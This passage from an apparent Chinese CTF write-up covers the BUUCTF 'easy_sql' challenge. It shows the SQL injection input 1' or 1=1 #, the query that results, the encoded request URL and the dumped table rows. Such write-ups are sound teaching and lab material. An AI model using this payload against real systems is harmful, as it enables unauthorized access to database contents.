如果我们输入注入语句1’ or 1=1 #
SELECT * FROM TABLENAME WHERE inject = '1' or 1=1 #
与XSS的提前闭合有异曲同工之妙，输入的变量被提前闭合之后， 又或了一个1=1，熟悉逻辑运算的师傅就知道，只要inject=正确的变量或者1=1有一个满足，就会返回查询表中的所有数据。
在输入1’ or 1=1 #后，出现了如下结果：
easy_sql
+ ⌄
← → ↻ ⌂
a116c179-6df7-4f4c-b150-9b936cccad3d.node3.buuoj.cn/?inject=1%27+or+1%3D1+%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询内容
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}
https://blog.csdn.net/Obs_cure
下面的array就是表中的数据。无奈博主不熟悉sql，但也能大概看出来爆出来的东西没有我们想要的。继续看writeup。